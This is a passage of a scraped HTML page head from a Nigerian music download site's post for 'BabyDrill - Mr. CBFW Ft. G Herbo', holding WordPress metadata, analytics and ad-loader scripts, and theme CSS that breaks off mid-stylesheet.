

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://naijamusics.com/babydrill-mr-cbfw-ft-g-herbo
body_size: 15893
content:
<!DOCTYPE html>
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="theme-color" content="#06801e">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta property="article:published_time" content="2023-02-02T08:18:11+00:00">
  <title>DOWNLOAD BabyDrill - Mr. CBFW Ft. G Herbo MP3 &amp; MP4 - Naija Musics</title>
  <link rel="stylesheet" href="/wp-content/themes/ZambianPlay-Mobile-Theme-by-Pedro-Oct-2021/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
  <script type="text/javascript">
        <!--
        CFMOBI_IS_PAGE = false; CFMOBI_PAGES_TAB = 'Pages';     CFMOBI_POSTS_TAB = 'Recent Posts';      var CFMOBI_TOUCH = ["iPhone","iPod","Android","BlackBerry9530","LG-TU915 Obigo","LGE VX","webOS"];
        for (var i = 0; i < CFMOBI_TOUCH.length; i++) {
                if (navigator.userAgent.indexOf(CFMOBI_TOUCH[i]) != -1) {
                        document.write('');
                        break;
                }
        }

        document.write('<script type=\'text\/javascript\' src=\'https:\/\/naijamusics.com\/wp-includes\/js\/jquery\/jquery.min.js?ver=3.6.1\' id=\'jquery-core-js\'><\/script><script type=\'text\/javascript\' src=\'https:\/\/naijamusics.com\/wp-includes\/js\/jquery\/jquery-migrate.min.js?ver=3.3.2\' id=\'jquery-migrate-js\'><\/script><script type=\'text\/javascript\' src=\'https:\/\/naijamusics.com\/wp-content\/themes\/ZambianPlay-Mobile-Theme-by-Pedro-Oct-2021\/js\/mobile.js?ver=1.0\' id=\'carrington-mobile-js\'><\/script><script type=\'text\/javascript\' id=\'jetpack_related-posts-js-extra\'>\/* <![CDATA[ *\/var related_posts_js_options = {"post_heading":"h4"};\/* ]]> *\/<\/script><script type=\'text\/javascript\' src=\'https:\/\/naijamusics.com\/wp-content\/plugins\/jetpack\/_inc\/build\/related-posts\/related-posts.min.js?ver=20211209\' id=\'jetpack_related-posts-js\'><\/script>');
        //-->
  </script>
  <title>DOWNLOAD BabyDrill - Mr. CBFW Ft. G Herbo MP3 &amp; MP4 - Naija Musics</title>
  <meta name="description" content="Download BabyDrill - Mr. CBFW Ft. G Herbo “Mr. CBFW ” is a wonderful hit single from talented artist and songwriter BabyDrill Featuring G Herbo. Artist">
  <link rel="canonical" href="/babydrill-mr-cbfw-ft-g-herbo/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="DOWNLOAD BabyDrill - Mr. CBFW Ft. G Herbo MP3 &amp; MP4 - Naija Musics">
  <meta property="og:description" content="Download BabyDrill - Mr. CBFW Ft. G Herbo “Mr. CBFW ” is a wonderful hit single from talented artist and songwriter BabyDrill Featuring G Herbo. Artist">
  <meta property="og:url" content="https://naijamusics.com/babydrill-mr-cbfw-ft-g-herbo/">
  <meta property="og:site_name" content="Naija Musics">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Chijioke Chikanyima">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="1 minute">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://naijamusics.com/babydrill-mr-cbfw-ft-g-herbo/#article","isPartOf":{"@id":"https://naijamusics.com/babydrill-mr-cbfw-ft-g-herbo/"},"author":{"name":"Chijioke Chikanyima","@id":"https://naijamusics.com/#/schema/person/4da90f8c9530b159e0a1c849b79e6d0e"},"headline":"BabyDrill &#8211; Mr. CBFW Ft. G Herbo","dateModified":"2022-11-10T20:18:56+00:00","mainEntityOfPage":{"@id":"https://naijamusics.com/babydrill-mr-cbfw-ft-g-herbo/"},"wordCount":154,"commentCount":0,"publisher":{"@id":"https://naijamusics.com/#organization"},"image":{"@id":"https://naijamusics.com/babydrill-mr-cbfw-ft-g-herbo/#primaryimage"},"thumbnailUrl":"https://naijamusics.com/wp-content/uploads/2022/11/BabyDrill-Mr-CBFW-Ft-G-Herbo-1.jpg","keywords":["BabyDrill","G Herbo"],"articleSection":["Foreign Music"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://naijamusics.com/babydrill-mr-cbfw-ft-g-herbo/#respond"]}]},{"@type":"WebPage","@id":"https://naijamusics.com/babydrill-mr-cbfw-ft-g-herbo/","url":"https://naijamusics.com/babydrill-mr-cbfw-ft-g-herbo/","name":"DOWNLOAD BabyDrill - Mr. CBFW Ft. G Herbo MP3 & MP4 - Naija Musics","isPartOf":{"@id":"https://naijamusics.com/#website"},"primaryImageOfPage":{"@id":"https://naijamusics.com/babydrill-mr-cbfw-ft-g-herbo/#primaryimage"},"image":{"@id":"https://naijamusics.com/babydrill-mr-cbfw-ft-g-herbo/#primaryimage"},"thumbnailUrl":"https://naijamusics.com/wp-content/uploads/2022/11/BabyDrill-Mr-CBFW-Ft-G-Herbo-1.jpg","dateModified":"2022-11-10T20:18:56+00:00","description":"Download BabyDrill - Mr. CBFW Ft. G Herbo “Mr. CBFW ” is a wonderful hit single from talented artist and songwriter BabyDrill Featuring G Herbo. Artist","breadcrumb":{"@id":"https://naijamusics.com/babydrill-mr-cbfw-ft-g-herbo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://naijamusics.com/babydrill-mr-cbfw-ft-g-herbo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://naijamusics.com/babydrill-mr-cbfw-ft-g-herbo/#primaryimage","url":"https://naijamusics.com/wp-content/uploads/2022/11/BabyDrill-Mr-CBFW-Ft-G-Herbo-1.jpg","contentUrl":"https://naijamusics.com/wp-content/uploads/2022/11/BabyDrill-Mr-CBFW-Ft-G-Herbo-1.jpg","width":480,"height":360},{"@type":"BreadcrumbList","@id":"https://naijamusics.com/babydrill-mr-cbfw-ft-g-herbo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://naijamusics.com/"},{"@type":"ListItem","position":2,"name":"Foreign Music","item":"https://naijamusics.com/foreign-music/"},{"@type":"ListItem","position":3,"name":"BabyDrill &#8211; Mr. CBFW Ft. G Herbo"}]},{"@type":"WebSite","@id":"https://naijamusics.com/#website","url":"https://naijamusics.com/","name":"Naija Musics","description":"Nigerian Music site that provides you with the latest Nigerian Music &amp; Videos of your favorite Artists.","publisher":{"@id":"https://naijamusics.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://naijamusics.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://naijamusics.com/#organization","name":"Naija Musics","url":"https://naijamusics.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://naijamusics.com/#/schema/logo/image/","url":"https://naijamusics.com/wp-content/uploads/2022/11/naijamusics-art.jpg","contentUrl":"https://naijamusics.com/wp-content/uploads/2022/11/naijamusics-art.jpg","width":1280,"height":1280,"caption":"Naija Musics"},"image":{"@id":"https://naijamusics.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://naijamusics.com/#/schema/person/4da90f8c9530b159e0a1c849b79e6d0e","name":"Chijioke Chikanyima","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://naijamusics.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7bf4fc8df660e11aad7a814a54bbd4ec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7bf4fc8df660e11aad7a814a54bbd4ec?s=96&d=mm&r=g","caption":"Chijioke Chikanyima"}}]}
  </script>
  <link rel='dns-prefetch' href='//www.googletagmanager.com'>
  <link rel="alternate" type="application/rss+xml" title="Naija Musics &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Naija Musics &raquo; Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Naija Musics &raquo; BabyDrill &#8211; Mr. CBFW Ft. G Herbo Comments Feed" href="/babydrill-mr-cbfw-ft-g-herbo/feed/">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/naijamusics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='mediaelement-css' href='/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-mediaelement-css' href='/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel='stylesheet' id='social-logos-css' href='/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=11.7.1' type='text/css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css?ver=11.7.1' type='text/css' media='all'>
  <script type='text/javascript' id='google_gtagjs-js-after'>
  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["naijamusics.com"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-226087761-1", {"anonymize_ip":true});
  gtag("config", "G-FVC5E2BWVL");
  </script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/52082">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='https://wp.me/pc36CR-dy2'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaijamusics.com%2Fbabydrill-mr-cbfw-ft-g-herbo%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaijamusics.com%2Fbabydrill-mr-cbfw-ft-g-herbo%2F&#038;format=xml">
  <script data-cfasync="false" type="text/javascript" id="clever-core">
                                    /* <![CDATA[ */
                                    (function (document, window) {
                                        var a, c = document.createElement("script"), f = window.frameElement;

                                        c.id = "CleverCoreLoader65009";
                                        c.src = "https://scripts.cleverwebserver.com/9ec66d686af106f0bdd9e2d22ff25897.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
                                        c.setAttribute("data-callback", "put-your-callback-function-here");
                                        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
                                        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                    /* ]]> */
  </script>
  <style>
  img#wpstats{display:none}
  </style>
  <style type="text/css">
        #baddotv-name { background: ##cccccc; }
  </style>
  <link rel="icon" href="/wp-content/uploads/2022/03/cropped-NAIJAMUSICS-2-1-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2022/03/cropped-NAIJAMUSICS-2-1-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2022/03/cropped-NAIJAMUSICS-2-1-180x180.png">
  <meta name="msapplication-TileImage" content="https://naijamusics.com/wp-content/uploads/2022/03/cropped-NAIJAMUSICS-2-1-270x270.png">
  <style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">
  body { --j-body-color : #5a5a5a; --j-accent-color : #3943b7; --j-alt-color : #3943b7; --j-heading-color : #121212; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #5a5a5a; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #3943b7; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #3943b7; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #3943b7; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, 